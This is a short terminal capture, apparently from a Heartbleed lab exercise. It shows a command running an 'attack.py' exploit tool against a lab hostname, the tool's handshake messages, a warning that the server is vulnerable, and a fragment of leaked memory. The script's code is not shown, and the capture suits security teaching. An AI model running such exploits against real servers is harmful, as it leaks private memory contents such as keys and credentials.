 ubuntu :: ~/hb » ./attack.py  www.heartbleedlabelgg.com  -l  23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC...F?.....a.)..f